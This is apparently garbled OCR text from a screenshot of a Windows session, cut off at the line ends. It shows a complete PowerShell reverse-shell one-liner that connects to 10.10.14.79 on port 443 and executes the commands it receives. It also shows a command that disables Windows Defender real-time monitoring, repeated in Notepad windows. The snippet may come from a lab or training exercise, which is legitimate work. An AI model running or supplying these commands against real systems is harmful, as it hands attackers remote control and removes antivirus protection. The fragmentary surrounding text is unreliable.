 Abo
sear
sear
sear
sear
www
https://www.pexels.com/photo/woman-holding-dog-3171...
You're not cor
And the web just isn't the
Try:
• Checking your networ
• Reconnecting to your
• Running Windows Ne
DNS_PROBE_FINISHED_NO_INTER
Want to play a game w
thefamily
Administrator: Command Prompt
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.79',443);$stream = $
client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (N
ew-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendb
ack2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($se
ndbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32>
*Untitled - Notepad
File Edit Format View Help
= $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
*Untitled - Notepad
File Edit Format View Help
Set-MpPreference -DisableRealtimeMonitoring $true